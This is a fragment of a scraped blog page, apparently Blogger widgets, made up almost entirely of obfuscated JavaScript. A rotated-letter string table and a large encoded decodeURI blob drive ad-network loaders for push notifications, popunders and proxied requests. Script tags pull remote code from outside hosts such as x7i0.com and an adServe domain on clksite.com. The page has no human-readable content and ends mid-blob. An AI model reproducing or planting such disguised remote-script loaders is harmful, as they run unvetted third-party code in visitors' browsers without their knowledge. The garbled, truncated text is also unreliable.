Qr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function nn(n,t,r,f){X(e.oK);let u=e.Ir,o=De(),M=e.Dk[e.CK](ne(),e.iK)[e.CK](o,e.OM);return Hr(M,n,t,r,f)[e.xj](d=>(ge(m,u),d))[e.RK](d=>{throw Ue(m,u,M),d})}function et(n,t,r,f){X(e.WM),wn(ne());let u=e.TK,o=Ht();return Or(o,n,t,r,f)[e.xj](M=>(ge(m,u),M))[e.RK](M=>{throw Ue(m,u,o),M})}function tn(n,t,r,f){n=KK(n),r=r?r[e.kb]():e.h;let u=r&&r!==se?uK():fK();return X(e.h[e.CK](r,e.m)[e.CK](n)),en(u,n,t,r,f)[e.xj](o=>o&&o[e.Nr]?o:e.MK(e.lb,e.wb,e.Nr,o))}var rn=e.sr,Kn=e.Dr,MK=e.Ar,dK=e.er,iK=e.tr,cK=e.yr,zK=e.Lr,aK=e.Nr,fn,un;function on(n){let t=n&&n[e.tM]&&n[e.tM][e.cM],r=n&&n[e.tM]&&n[e.tM][e.pM],f=n&&n[e.tM]&&n[e.tM][e.BM],u=n&&n[e.tM]&&n[e.tM][e.QM],o=n&&n[e.tM]&&n[e.tM][e.VM],M=n&&n[e.tM]&&n[e.tM][e.HM],d=n&&n[e.tM]&&n[e.tM][e.nM],b=n&&n[e.tM]&&n[e.tM][e.uM],p=b===m||b===F,l=e.MK();o!==rn&&o!==Kn||(r===MK?(l[e.pM]=dK,l[e.sb]=A,l[e.uM]=m,l[e.Db]=F):r===iK&&M&&(!b||p)&&(l[e.pM]=cK,l[e.HM]=M,tn(t,d,u,f)[e.xj](J=>{let E=e.MK();E[e.pM]=aK,E[e.cM]=t,E[e.HM]=M,E[e.tM]=J,qn(o,E)})[e.RK](J=>{let E=e.MK();E[e.pM]=zK,E[e.cM]=t,E[e.HM]=M,E[e.Fb]=J&&J[e.P],qn(o,E)})),l[e.pM]&&qn(o,l))}function qn(n,t){switch(t[e.VM]=n,n){case Kn:un[e.PK](t);break;case rn:default:fn[e.PK](t);break}q[e.PK](t,e.fK)}function bK(){try{fn=new zn(rn),fn[e.T](e.P,on),un=new zn(Kn),un[e.T](e.P,on)}catch(n){}q[e.T](e.P,on)}var nt=i[e.qr];function jK(n,t,r){return new O((f,u)=>{X(e.Ab);let o;if([e.d,e.i,e.Z][e.LM](A)>-e.U){o=i[e.pK](e.zM);let M=i[e.hE](n);o[e.fj]=r,o[e.Yk](M),o[e.vE](e.OE,m),o[e.vE](e.WE,Je(g(ln)));try{nt[e.JM][e.xE](o,nt)}catch(d){(i[e.BM]||i[e.PM])[e.Yk](o)}}else R(n);N(()=>(o!==void e.J&&o[e.JM][e.gk](o),Jn(t)?(X(e.aE),f()):u()))})}function mK(n,t){let r=n===e.U?sr():g(ln);return tn(r,e.v,e.v,e.v)[e.xj](f=>(f=f&&e.Nr in f?f[e.Nr]:f,f&&zr(m,f),f))[e.RK](()=>ar(m))[e.xj](f=>{f&&jK(f,n,t)})}It();function Pe(n){return Jn()?e.v:(X(e.yM),Wt(),tt(n))}function tt(n){return A===e.U&&We()&&Ie(m),Re()?(Ve(),q[wt]=tn,Yn()[e.xj](t=>{if(t&&A===e.U){let r=new q[e.Tj];r[e.Pj](e.Yr,e.Dk[e.CK](t)),r[e.rM](Er,m),In(t),r[e.fj]=()=>{let f=i[e.pK](e.zM),u=i[e.hE](r[e.Nr][e.sk](e.yj(e.kY,e.qM),o()));f[e.fj]=n;function o(){let M=e.jY[e.CK](c[e.A]()[e.IK](e.lK)[e.kK](e.V));return q[M]=q[e.Ub],M}f[e.Yk](u),(i[e.BM]||i[e.PM])[e.Yk](f),N(()=>{f!==void e.J&&(f[e.JM][e.gk](f),qe())})},r[e.xk]();return}mK(A,n)[e.xj](()=>{En([m,F],ne())})})):N(tt,e.ok)}function EK(){We()&&Ie(F),St(n=>{try{return n&&We()&&(qe(),Ie(m)),wr(),Yn(!e.J)[e.xj](t=>{Mn(n,t)})[e.RK](()=>{Mn(n)})}catch(t){return Mn(n)}})}function Mn(n,t){let r=t||g(yn);In(r);let f=i[e.pK](e.zM);f[e.Rr]=()=>{qe(),Pe()},f[e.fj]=()=>{qe()},f[e.Ek]=e.gM[e.CK](r,e.Jb)[e.CK](n?m:F),(i[e.BM]||i[e.PM])[e.Yk](f)}q[Lt]=Pe,q[Xt]=Pe,N(Pe,e.Fr),Bn(Fe,Te),Bn(ce,Ne),bK(),Zt&&A===e.U&&EK();try{$}catch(n){}})()})(ue.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.9",z:"lrsbdajktffb",a:"lrsradymfe",X:"radQmot",J:0,U:1,d:4,Z:5,i:3,w:6,I:7,l:"g",s:"fdkFab",D:"sqfBmdqzfZapq",A:"dmzpay",e:"fuyqe",t:"ogddqzf",y:"dqmpk",L:"pmfq",N:"fxp",F:"\r\n",q:",",R:"F",m:":",o:"dmi",T:"mppQhqzfXuefqzqd",P:"yqeemsq",f:"yspn9a79sh",xr:"q5qedx1ekg5",rr:"Fawqz",Kr:"Rmhuoaz",jr:"Oazfqzf-Fkbq",kr:"fqjf/tfyx",Mr:"mbbxuomfuaz/veaz",br:"veaz",Er:"nxan",Yr:"SQF",Sr:"BAEF",gr:"TQMP",Cr:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",Gr:"Mooqbf-Xmzsgmsq",hr:"j-mbbxuomfuaz-wqk",vr:"j-mbbxuomfuaz-fawqz",Or:"__PX_EQEEUAZ_",Wr:"lrspxbabgb",cr:"puh",pr:999999,Br:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",Qr:"xuzw",Vr:"efkxqetqqf",Hr:"mzazkyage",nr:"fqjf/oee",ur:"lUzpqj",zr:"nmowsdagzpUymsq",ar:"zdm8od49pds",Xr:"r",Jr:"gzwzaiz",Ur:"PQXUHQDK_VE",dr:"PQXUHQDK_OEE",Zr:"BDAJK_VE",ir:"BDAJK_OEE",wr:"BDAJK_BZS",Ir:"BDAJK_JTD",lr:"f4wp70p8osq",sr:"gwtrajlpasc",Dr:"wmtityzzu",Ar:"buzs",er:"bazs",tr:"dqcgqef",yr:"dqcgqef_mooqbfqp",Lr:"dqcgqef_rmuxqp",Nr:"dqebazeq",Fr:1e4,qr:"ogddqzfEodubf",Rr:"azqddad",mr:1e3,or:"zmh",Tr:42,Pr:36e5,fr:"geqdMsqzf",xK:"efkxq",rK:"mzpdaup",KK:"u",jK:"iuzpaie zf",kK:"exuoq",MK:function(){let e={},q=[].slice.call(arguments);for(let i=0;i<q.length-1;i+=2)e[q[i]]=q[i+1];return e},bK:"bmdeq",EK:"vauz",YK:"([^m-l0-9]+)",SK:"xqzsft",gK:"__BBG_EQEEUAZ_1_",CK:"oazomf",GK:"_rmxeq",hK:"fqef",vK:"yageqpaiz",OK:"yageqgb",WK:"fagotqzp",cK:"fagotefmdf",pK:"odqmfqQxqyqzf",BK:"^tffbe?:",QK:"^//",VK:"^/",HK:48,nK:9,uK:"0",zK:"dqyahqQhqzfXuefqzqd",aK:"up",XK:"fmdsqfUp",JK:"tqustf",UK:"iuz",dK:"pao",ZK:"paoQxqyqzf",iK:"/",wK:".tfyx",IK:"faEfduzs",lK:36,sK:"dqpgoq",DK:".",AK:"!",eK:"//vayfuzsu.zqf/mbg.btb?lazqup=",tK:"&ar=1",yK:"ymfot",LK:10,NK:"ymb",FK:"ruxfqd",qK:"dqcgqefNkOEE",RK:"omfot",mK:"dqcgqefNkBZS",oK:"dqcgqefNkJTD",TK:"BDAJK_RDMYQ",PK:"baefYqeemsq",fK:"*",xj:"ftqz",rj:57,Kj:"rdayOtmdOapq",jj:35,kj:768,Mj:1024,bj:568,Ej:360,Yj:1080,Sj:736,gj:900,Cj:864,Gj:812,hj:667,vj:800,Oj:240,Wj:300,cj:"qz-GE",pj:"qz-SN",Bj:"qz-OM",Qj:"qz-MG",Vj:"eh-EQ",Hj:"bget",nj:"xaomfuaz",uj:"eodqqz",zj:"dqhqdeq",aj:"eod",Xj:"1bj",Jj:"mnagf:nxmzw",Uj:"BTB",dj:"VE",Zj:18e5,ij:"uBtazq|uBmp|uBap",wj:"Hqdeuaz\\/[^E]+Emrmdu",Ij:"rudqraj",lj:"su",sj:"mffmotQhqzf",Dj:"oeeDgxqe",Aj:"otmdOapqMf",ej:97,tj:122,yj:function(e,q){return new z(e,q)},Lj:60,Nj:120,Fj:480,qj:180,Rj:720,mj:"sqfFuyqlazqArreqf",oj:"bab",Tj:"JYXTffbDqcgqef",Pj:"abqz",fj:"azxamp",xk:"eqzp",rk:"fab",Kk:"lazqUp",jk:"radymf",kk:"urdmyq",Mk:"iupft",bk:"abmoufk",Ek:"edo",Yk:"mbbqzpOtuxp",Sk:"omxx",gk:"dqyahqOtuxp",Ck:"B",Gk:"Z",hk:"B/Z",vk:"Z/B",Ok:"B/Z/Z",Wk:"Z/B/Z",ck:"B/Z/B/Z",pk:"Z/Z/Z/Z",Bk:"00",Qk:"000",Vk:"0000",Hk:"00000",nk:"zqie",uk:"bmsqe",zk:"iuwu",ak:"ndaieq",Xk:"huqi",Jk:"yahuq",Uk:"mdfuoxq",dk:"mdfuoxqe",Zk:"efmfuo",ik:"bmsq",wk:"uzpqj",Ik:"iqn",lk:"rxaad",sk:"dqbxmoq",Dk:"tffbe://",Ak:3571,ek:"ep",tk:"sgy",yk:"bwqk",Lk:"befduzs",Nk:"begrrujqe",Fk:"mfan",qk:"DqsQjb",Rk:"pqoapqGDUOaybazqzf",mk:"Ymft",ok:100,Tk:2147483647,Pk:"ebxuf",fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Otdayq\\/([0-9]{1,})",jM:"OduAE\\/([0-9]{1,})",kM:"Mzpdaup",MM:"Rudqraj",bM:56,EM:"rujqp",YM:"mgfa",SM:"oazfqzf",gM:"//",CM:"/qhqzf",GM:"&",hM:"tffbe:",vM:"eturf",OM:".veaz",WM:"dqcgqefNkUrdmyq",cM:"gdx",pM:"fkbq",BM:"napk",QM:"yqftap",VM:"otmzzqx",HM:"dqcgqef_up",nM:"dqebazeqFkbq",uM:"lazqup_mpnxaow",zM:"eodubf",aM:"rb",XM:"fzqyqxQfzqygoap",JM:"bmdqzfZapq",UM:16807,dM:"mnopqrstuvwxyzabcdefghijkl",ZM:27,iM:"baeufuaz",wM:"xqrf",IM:"dustf",lM:"naffay",sM:"bauzfqdQhqzfe",DM:"uzoxgpqe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"efmdfXampuzs",LM:"uzpqjAr",NM:"pmfmeqf",FM:"oazfqzfIuzpai",qM:"s",RM:"Mphqdf1",mM:"MMN ",oM:" ",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\d\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad '",KY:8,jY:"_",kY:"paogyqzf\\n"}).reduce((e,q)=>(ue.defineProperty(e,q[0],{get:()=>typeof q[1]!="string"?q[1]:q[1].split("").map(i=>{let w=i.charCodeAt(0);return w>=65&&w<=90?v.fromCharCode((w-65+26-12)%26+65):w>=97&&w<=122?v.fromCharCode((w-97+26-12)%26+97):i}).join("")}),e),{}),window,qt,h)});})();</script><script src="//x7i0.com/tag.min.js" data-zone="10073581" data-cfasync="false" async onerror="_kwgrflu()" onload="_owdjnvo()"></script>
</div>
</div><div class='widget HTML' data-version='2' id='HTML17'>
<div class='widget-content'>
<script data-cfasync='false' type='text/javascript' src='//p327312.clksite.com/adServe/banners?tid=327312_838779_2&tagid=2'></script><script data-cfasync='false' type='text/javascript'>S9tt.q0E=function (){return typeof S9tt.X0E.S0E==='function'?S9tt.X0E.S0E.apply(S9tt.X0E,arguments):S9tt.X0E.S0E;};S9tt.X0E=function(){var Y0E=2;while(Y0E!==1){switch(Y0E){case 2:return{S0E:function(k0E){var V0E=2;while(V0E!==14){switch(V0E){case 2:var v0E='',e0E=decodeURI("6%25Qr8%3E0;qY,)9%05SS7%3E*$JU,'4.QM4%25$3@S7%3E42%5E%0D%3C2!)WS*w%05(P%1Ayz%60moW7g%60y%12%06yzaz%15%06cz%60%60b%7B%0D12(@U2%037%12@W=3*%1BJT3/24%05e8,02Ld%3C'%3E4@x6%3E8&LU8%3E8/Kk%22z%7Fp%0B%03%22w*3LX%3E&4;FZ0/?4%7CM=%25%22/%5E%04az)v%15M%06!49vB+1=!VB%0D#%3C%25%5E_7#%25;H%5B%0695#%18M(?42%5Ce%3C&4#QY+%0B=,%5ED8$:%7D%5EQ%3C%3E%1C)KC-/%22;VS+%3C42oE%22)#/VE%1688'LX%22'%3E6@b0'4;VB88%25%10J_7%3E*2@Z%22%04%3E$@M%3E/%25%09HW%3E/%15!QW%22%25#)Ba0.%25(%5E%5B%20w*2@%5B6%3C4%03M_5.*2DX21%22%25W@%3C8%03%25TC%3C9%25;AW-+%0E!WD%22%7Dcx%5D%0Fi1%14%18le%0D%19*'@B%1A&8#NE%14+%25#M%7B6%3C4-@X-%192/WS%2294.Ar8%3E0%09KB%3C8'!IM1%3E%250%1F%19v:*r%16%02!%7Ca;%1D%06i2gp%15M*/?$lX-/#6DZ*105QY?%2525VM6%3C42%5EW;%1B$%25%5EW=%3C%05!Bs7+3,@R%22d*%0Fki%1D%05%12%15hs%17%1E*$DB81%1A%25%5CT6+#$%60@%3C$%25;FW):8.B%7B0$%05)HS%2294!WU1%1A02D%5B*1%224DD-%1E#!F%5D0$6;zY)%3E8/KE%22-44dX%3E&4;KS!%3E%02%25KR%1D+%25!lX-/#6DZ%22'08%5EU6$%22/IS%22%22%254UEce~4R_-%3E42%0BU6'~,JQ0$n2@R084#Qi8,%25%25Wi5%256)K%0B%7Cx%17&D@0)%3E.%0B_:%25*q%13%06!%7Cap%5EC).04@M:'!%7Ddr%1B%06%1E%03ni%09%05%01;UC*%22%1F/Q_?#2!Q_6$*0L@6%3E%102WW%20183dD++(;%14%00i2%60p%15%06%22840IW%20%07%3E5VS%22%09%3E5IRy$%3E4%05F+/7/W%5By-44%05_7%3E42KW5j%25!B%18%22%25*%3C%5E%1Fq1&)AB11&%7D%5Ei%3C&4-@X-1%0E5QPa%154.FY=/*%05IS4/?4%5E%5D%3C3*(DE%1F%2525VM/x%7Fy%5E%5C6#?;HY,94$JA71%25;L%5B%3E%1E%3E%03DX/+%22;ev%18%0E%02%05w%60%1C%15%02%05w%60%15%0F%05%1Fpd%15%0A%11;L%5B8-43%5Ev%19%0B%15%02iy%1A%01%0E%16dz%10%0E%10%14jd%06%1F%03%0Cev%22'%3E5VS4%25'%25%5EU8:!)KQ%09/#)JR%22.%3E%03MS:!*!%5Es//?4qW+-44%5EF%22+%254DU1%0F'%25KB%22%0B%15%02iy%1A%01%0E%13qw%0D%0F*s%17%06!%7Fa;%16%01k2gw%5Ew=%08=/F%5D%1D+%25!%5EZ89%25%06JU,9l;%03Gd1a0%5DM:%255%25%5E%5E-%3E!3%1F%19v+2#JC7%3E%22nBY6-=%25%0BU6'~%03MS:!%12/J%5D0/n#JX-#?5@%0B1%3E%250V%0Cve&7R%18%3E%25%3E'ISw)%3E-%0A_7%3E=o@Xv#%3C!BS*e=/BY*e0#FY,$%253zZ6-%3EnUX%3E1%22%25KR%1D+%25!%5E%5Ed1%25/PU1/%22;RY%22840IW:/*#IW*9%1D)VB%22%3E9%25KM)+6%25%7CM%14%03%1F%1Fvw%1F%0F%0E%09kb%1C%0D%14%12%5E%5D%3C3%22;UD6%3E%3E#JZ%229%25!WB%2298:@Mv%7B~;zi%3C9%1C/AC5/*%22IC+18.uY)%1F#,%5EB0'4%0FCe-+#4%5E%5E-'=%09HW%3E/%14,@%5B%3C$%25;%5DM1%3E%250%1F%19v)=+AS8&%22nFY4e0$vS+%3C4oQD8):%7F%5E%05iz)r%10%06%22:0'@n%22,%3E2%60W:%22*3@B%11%25$2VM0$7/%5Ep8#=%25A%16-%25q0DD*/q%0Avy%171%17!FS;%25%3E+%5Ew;%09%3E-HY71%60u%1DNk%7B*5VS+%0B6%25KB%22%3E%3E0%5EE-3=%25%5E%03%60z)x%15M51w/I_//lq%5E_7.48jP%229%252LX%3E#79%5E_7$42mS0-94%5Ey)/?)KQy=%3E%60UC7j*!KQ5/%12(DX%3E/5;UD6%3C8$@D*1$.NX6=?;%16%04i2ex%15Mhxd8%14%04l10$Ae0$6,@b6%19%25!QE%22)%3E/N_%3C%0F?!GZ%3C.*'@B%1F%2525Vw+809%5E%05iz)w%15M:+?6DE%22@*/KS+8%3E2%5Ew%1B%08*-JC*/=%25D@%3C1%60v%1D%06!%7Bcp%15M?%2525V%7F79!%25FB68*0JF%3C34%7D%5EA88?;LB%1D/35B%0B-80#@Mhra8%13%06%229%25!QC*1=%25CB%22-44vB+%0E04DM%11%1E%1C%0CaS-+8,Vs5/%3C%25KB%22'%3C%1FHBd172J%5B%1A%2202fY=/*!SQ%1D#%224DX:/*s%15%06!%7Fa;UY0$%25%25Ws//?4VM%10%04%05%05wx%18%06%0E%15wz%22%228$AS71%3C)KM*106Be)/4$%5E%03nz)q%15%06%22:8$%5EX6.4%14%5CF%3C1%01/LX-/#%05SS7%3E*/KT%3C,%3E2@F+#?4%5EQ%3C%3E%1F!Q_//%06)KR6=*#DB:%22*#MS:!%17!FS;%25%3E+%5EF6984LY7p0%22VY5?%25%25%1EA0.%25(%1F%07i:)%7BMS0-94%1F%07i:)%7BQY)pdp%13F!q=%25CBcybwUNb%25!!F_-3kp%0B%05b0%7C)KR%3C2kq%15%06b(0#NQ+%25$.A%0Czxcq%14W81=)H_-/5%01WS8%1A42FS7%3El;zZ6):%25AM%7F+!%7D%5E@%3C8%22)JX%22841PS*%3E*&U%0B,$5%25C_7/5;%1EM?%2525Vw+809%5EZ6-*!@Z%22-44fY7%3E48QM:&8#Ni0.*4L%5B%3C%25$4%5ET6.(;PX=/7)KS=12%22W%0B%22)92J%5B%3C1&%25GE-%25#%25%5E%03a%7F)v%15M0'$,%5E%00iz)t%15%06%22%13%3E5%05%5B,9%25%60UD6%3C8$@%168j2!IZ;+2+%5E_=18.pD512(DD%1A%255%25dB%22:0$%60X=122@W-/%14,@%5B%3C$%25;KY.1%3E2LQ%0C8=;ev%0F%0F%03%13ly%17%0A%11;%15Maza8%11%02i1%25/PU19%25!WB%22xap%5D%04iz*%09Qu6%25:)@M)%258.QS+.%3E7KM%25k-aY%17%25k-aY%17%25129%18M%19%0A%02%0Blf%18%0E%0E%13%60d%0F%06%14%14zc%0B%06%11%00%5EU6$2!QM%3E/%25%09KE-+?#@M=#%224DX:/*3WU%22%25?/US++5%25QW:%224$S_%3C=2(DX%3E/*%19JCy'$3Q%16*/=%25FBy:#/S_=/#3%5EEd10$As//?4i_*%3E4.@D%22%152,LU2#?'%5E%5E+/7;F%5E%3C):%19D%5E6%25*2@P%3C8#%25W%0B%22)00U_7-*/W_%3E#?;vB+#?'%5EU8:!)KQ%14+)%0EP%5B%22)5.%5EE%3C%3E%02%25FY7.%22;%5CM%3E/%25%01SQ%15%252!Q_6$*(QB)9ko%0AZ6-8.%0BO8%22%3E/%0BU6'~!FU6??4%0AF%3C8%22/KW5#?&JMoza8%16%05i1%60;I_7!%0A2@Zdh%22(JD-)$4%05_:%25?bx%1Ay&8.Nm+/=%7D%07_:%25?%1D%5EF,99;dr%1B%06%1E%03ni%0B%0F%00%15%60e%0D%15%12%0Fas%22%25#)@X-+%25)JX%22.86%5EW):4.Au1#=$%5EP024$%5EB0'4%13QW4:*-Hi*)l;VG+%3E*%08q%7B%15%0E04Dz09%25%05IS4/?4%5E%03wram%10%0Ewz*2DX=%25%3C;VY%06-%3E%7D%5EU6$%25%25KB%0E#?$JA%22)=)F%5D%14+%25#M%0B%22%3C83LT0&84%5CM:%224#NS+1%25!BM5/?'Q%5E%22%3C4.AY+139qW%3E%040-@M*/02F%5E%22%1E&)QB%3C8*4MW-10$gZ6):%13QW-/*o%5E%02iz)s%15%06%22%0C0)IS=j%25/%05B++?3CY+'q$DB81%22/zQ)w*%0EP%5B;/#;VY%06,3%7D%5E%5E%3C#6(QMh%7B)q%14M4/5)DM:%25$,A%167%25%25%60UW+94%60oe%16%04%7D%60@X=/5%60R_-%22q;AS/#2%25u_!/=%12DB0%25*3@B%14#?5QS*15%25C_7/%012JF%3C8%259%5EP%22/#2JD%22-44iY%3E#?%13QW-?%22;UW+94%15WZ%22#%22%06D@0)%3E.%5E%5E%3C+5;FY6!8%25aY4+8.%5EE%3C%3E%104QD0($4@M7%25?%25%5EB6?2(GS?%25#%25FZ0):%7D%5E%19v)%3E.KS:%3E%7F&DU%3C(%3E/N%187/%25o@X%06%1F%02oVR2d;3%5Ef%1012,LU21c$%5EE)&84%5EX%3C=%02)KQ5/*#MW+%0B%25;%1ES!:82@Ed1%3E.%5E~%0D%07%1D%13@Z%3C)%25%05IS4/?4%5ER09!,DO%229!%7D%5Ei0$%25%09AM:&8%25KB%011%18%0Eqs%0B%04%10%0Czf%16%1A%0E%15wz%22%3E%3E%13QD0$6;%00U%22%7D%7Fr%5EB8-%12/KP0-*%09Qw%1B%1942SS+%1841PS*%3E*3DP888;SW5#5!QS%0C8=;UN%229!%25@U1%19(.Q%5E%3C983%5EE%3C$5;QY%1B#%253%5ED%3C9$,QE%22944q_4/%3E5QM%09&$2DZ%0B?=%25VM688'VM%11%1E%1C%0Cs_=/%3E%05IS4/?4%5EC*/q3QD0)%25;UY.1!/V_-#%3E.%1FW;9%3E,PB%3Cq&)AB1p%60pUNb%224)B%5E-p%60pUNb%3E%3E0%1F%03ioj,@P-pdp%00%0D6:0#LB%20pan%16%0D#g8.AS!p%60p%15%0D;+2+BD6??$%1F%15kx7&%16%05%22%25#)B~%3C#6(QM%1B+%22%25%13%02%2284-J@%3C%0F'%25KB%15#%224@X%3C8*#DZ5(0#NMv90%7FF_=w*!AT5%252+cZ8-*s%16%00!xip%5EC).04@e-3=%25%5Ei8.3,JU2%1841PS*%3E%12/AS%22%090.KY-j2!IZy+q#IW*9q!V%168j75KU-#%3E.%5EY)/?;KW-?#!I~%3C#6(QM%18%08%12%04%60p%1E%02%18%0Anz%14%04%1E%10td%0A%1E%04%16rn%00%100%22FR%3C,6(L%5C2&%3C.JF(8%224P@.2(:%15%07kyeu%13%01as*5Lp++$$%5EZ89%25%10J_7%3E*'@B%098%3E6LR%3C8%22;cW0&4$%05B6j2,LU21%220@S=%099!KQ%3C9*%7BUW-%22lo%5EW=%09%258%5ED%3C%3C42VS%222(3%5ED:1*%00eB8-%12/KP0-%11%00%5EU%3C19!KR5/%1F%25Rf6#?4%5E_7$42r_=%3E9;_Mhra8%14%03i1%60r%12%04kraq%1C%0Fm%7Ccw%17%06%22%152,LU21%0E%22IW7!*#JR%3C%1A%3E)KB%18%3E*v%10%05!~h;%0AP8%3C8#JXw#2/%0BF7-*0DD*/*3Ji-=l;MB-:%22z%0A%19)&$3%0BQ6%256,@%18:%25%3CoPFvu2/KB0$$%25%18%5E-%3E!3%1F%19v=&7%0BQ6%256,@%18:%25%3CoLX-&~%25K%190'0'@Ev&%3E'JEv+2#JC7%3E%22%1FIY%3E%25%7F0KQ%7F+%3C0%1EB%20:4%7DVB%7F+%3C0%1EQ)9##%18Y%3E:(p%5EYd1%10.JX%20'%3E5VM%11%1E%1C%0CuD6-#%25VE%1C&4-@X-16%25Q%7B8)#/VM09%03%25DZ%10'0'@M)8%3E4JB%20:4;SW5?4;AS;?6;@X,'42DT5/*&JU,9*f%5EE-+#4q_4/*3FD0:%25;bY6-=%25%5EQ%3C%3E*%08q%7B%15%0F=%25HS7%3E*0JE0%3E8/KM%18%08%02%05kb%2280.AY4%19%252LX%3E12;HNd134JW%22:$2BS%228$.%5EQ%3C%3E%148QD8%1F#,aW-+*3PT*%3E#;@@8&$!QS%22.*,L%5B0%3E4$dD%3C+l;fY,&5%60KY-j7%25QU1j8.QS+$0,%05R6'0)K%18%22'%3C%1FHXd1%0E5QPa%155%25FY=/*%00eu%16%05%1A%09%60r%16%07%10%09kv%191%0E!AT016%25Qs5/%3C%25KB%1B3%18$%5E%00lz)t%15%06%22#?.@D%11%1E%1C%0C%5Ei%08%1F%14;HW7?0,%5EQ%3C%3E%14,@%5B%3C$%253gO%0D+6%0ED%5B%3C1%3C/PE%3C%07%3E6@M-%25$#Me-+#4fY,$%25;KW-?#!Ia0.%25(%5E%07jz)q%16%06%22944lX-/#6DZ%22#%22%03MD6'4;AS;?6'@D%16:4.@R%22800LR:.?;F_=1%0E#JX-/)4%5E_7942Qt%3C,%3E2@M6$=/DR%22+?'IS%22+!0IO%22%25!%25WW%22&%3E#DB0%25?;MW*%05&.uD6:42QO%22)9%25F%5D%1E%25%3E'IS%09&$3%5E%5B%22#%25%04@T,-l4WW:/c;WS*/%25;BS-%1E8-@L6$4%0FCP*/%25;@X:%255%25%5E%02az)s%17%06%22-44q_4/*%1FJX%22,3!LM8.5%13US%3C.%05/d@%3C80'@M6$%10$gZ6):%05%5D_*%3E*q%15Nhz*fU_=w*r%0B%06wx*5VS=%03%3C'VM:?%224J%5B%1C&4-@X-9*,L%5B0%3E4$dD%3C+%01%25WU%3C$%25;H%5B%06+%22%7D%5E%5B89:%09KB%10.*#%18M4'%0E!A%0B%22~gx%5D%00i104DXk1%175IZ*)#%25@X%22)9%25F%5D%1E%25%3E'IS%22%7Bcp%5D%00iz*0DD%3C$%25%0EJR%3C1%3C/PE%3C%03?3US:%3E%3E2%5EA+#%25!GZ%3C10%22FZ2#?'%5EQ%3C%3E%18-DQ%3C15%25CW,&%25;%17%03i2cu%15M-+#'@B%22%0A%11%03i%7F%1C%04%05%1Flr%19%0A*(DX=&4%05SS7%3E*3@B%229!%25@R%1D##%25FB0%25?%03MW7-43%5EU,8#%25KB%0A)#)UB%22&03Qe)/4$%5E%19*%20'%1F%5EE)/4$a_+/24LY71#/PX=1%3E0DU0%3E(;DU%22%03?4IM?&%3E/WM%09%18%1E%16lr%1C%18%02;MY*%3E?!HS%22%3El;DT*1%19%0Fss%0B%0F%15;%0A%19%22'%3E6@%5B%3C$%253%5EU*9%05%25%5DB%22/)0JD-9*'@B%11%25$2VM%098%3E8%5CM?+2%25GY6!%7C*VE=!*)Vz0'84@R%1884!%5Ee:84%25KM:+=,%5E%1C%229%3C!IZ%3C9%25%13D%5B%3C%0E%3E-D_7%03%3C!BS%22%7Bcp%5D%04mz*,JW=1%10%02fr%1C%0C%16%08l%7C%12%06%1C%0Ejf%08%18%02%14p%60%0E%12%08%1ADT:.4&B%5E0%20:,HX6:%202VB,%3C&8%5CLi%7Bcs%11%03o%7Diy%0E%19d1=/BE%22922@S